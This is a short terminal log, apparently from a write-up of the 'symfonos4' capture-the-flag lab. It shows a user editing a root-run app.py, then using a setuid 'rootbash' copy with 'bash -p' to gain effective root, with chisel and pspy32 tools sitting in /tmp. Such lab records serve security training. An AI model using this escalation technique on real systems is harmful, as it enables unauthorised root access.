 poseidon@symfonos4:/tmp$ cd /opt/code
poseidon@symfonos4:/opt/code$ ls
app.py  app.pyc  static  templates  wsgi.pyc
poseidon@symfonos4:/opt/code$ mv app.py /tmp/app.py.bak
poseidon@symfonos4:/opt/code$ cp /tmp/app.py.bak app.py
poseidon@symfonos4:/opt/code$ nano app.py
poseidon@symfonos4:/tmp$ ls -l
total 10820
-rw-r--r-- 1 root     root         942 Aug 19  2019 app.py.bak
-rwxr-xr-x 1 poseidon poseidon 7102464 Feb  6 01:15 chiselLinux32
-rwxr-xr-x 1 poseidon poseidon 2656352 Feb  6 00:53 pspy32
-rwsr-xr-x 1 root     root     1302248 Feb  6 01:17 rootbash
drwx------ 3 root     root        4096 Feb  6 00:47 systemd-private-58a29ef27fb740c6975e26e8bf749fd3-apache2.service-
a8X01l
drwx------ 3 root     root        4096 Feb  6 00:47 systemd-private-58a29ef27fb740c6975e26e8bf749fd3-systemd-timesync
d.service-0C0Frh
-rw-r--r-- 1 poseidon poseidon     204 Feb  6 00:55 test
poseidon@symfonos4:/tmp$ /tmp/rootbash -p
rootbash-5.0# id;whoami
uid=1000(poseidon) gid=1000(poseidon) euid=0(root) groups=1000(poseidon),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),109(netdev),111(bluetooth)
root